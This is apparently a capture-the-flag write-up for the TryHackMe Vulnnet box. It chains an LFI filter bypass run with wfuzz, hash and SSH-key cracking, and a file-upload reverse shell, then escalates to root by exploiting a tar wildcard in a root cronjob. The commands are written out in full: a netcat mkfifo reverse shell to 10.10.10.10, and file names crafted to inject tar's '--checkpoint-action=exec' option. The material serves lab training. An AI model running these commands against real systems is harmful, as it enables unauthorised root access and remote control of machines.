Tar in Cronjob to Privilege Escalation
The following focuses primarily on a Linux system compromise via a cronjob running a bash script as the root user. In that script, Tar is invoked to bundle and gzip all files in a single directory using the * wildcard, which leads to arbitrary code execution.
Initial Foothold and Pivot to User
This example is taken from the Vulnnet box on tryhackme. It features a chain of exploits starting with LFI in a php get request that leads to a leaked hash found within the .htpasswd file. You’re rarely going to find a site running http with basic authentication anymore and for good reason since anyone capturing packets on the same network could retrieve unencrypted credentials. But if you do find basic authentication and there is a web app with an LFI vulnerability check for the .htpasswd file. Ultimately you should be fuzzing for all files that might contain sensitive information. This SecLists LFI list /SecLists/Fuzzing/LFI/LFI-Jhaddix.txt is good to run with wfuzz against any endpoint vulnerable to LFI:
wfuzz -u 'http://vulnnet.thm/index.php?referer=..//..//..//..//../FUZZ' -w /opt/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt --sl 141
The ..//..//..// used in the above url instead of ../../../../ was necessary to fool a weak LFI mitigation in the php code checking for ../ in the url parameter. The extra / in the parameter was all that was needed to bypass that check.
Since the password was weak the hash found in .htpasswd could easily be cracked and used to login to another web app running on a sub domain of the same host that was susceptible to a file upload vulnerability in ClipBucket 4.0 (CVE-2018-7665). Making use of that vulnerability to upload a php reverse shell gets access to the machine as the www-data user. Escalating to the server-management user was done by finding that user’s ssh key in a world readable backup file and then cracking that ssh key’s passphrase, first running ssh2john on the key and then John the Ripper on the resultant hash.
Tar Privilege Escalation
Once on the box as server-management, running cat /etc/crontab revealed a script running as root. (It’s also useful to run pspy64 to examine all running processes because you won’t always see all that you need to see in /etc/crontab or might not have read access to /etc/crontab.)

In the above output /var/opt/backupsrv.sh is executed as the root user every 2 minutes.

The tar command in that script is using a wildcard to backup all files within the /home/server-management/Documents directory. Since that directory is writable by the server-management user the process can be compromised by executing the following three commands in the /home/server-management/Documents directory.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1| nc 10.10.10.10 4445 >/tmp/f" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
The first command creates a script named shell.sh that when executed will create a reverse netcat connection back to the machine at 10.10.10.10 on port 4445.
The second and third commands create two empty files with the names: “–checkpoint-action=exec=sh shell.sh” and “–checkpoint=1”. These file names will be interpreted by Tar as switches when Tar attempts to bundle them. Once –checkpoint=1 is invoked tar will look for any possible actions to take. In this case that action will be to execute “sh shell.sh”.

Finally, a netcat listener is created on the attack machine listening on port 4445. Since the cronjob on the victim machine runs every two minutes the netcat listener will receive a connection within that amount of time and then spawn a shell as the root user.
There are other Tar escapes that can be exploited depending on either your user privileges, sudo privileges or privileges set on the tar binary itself.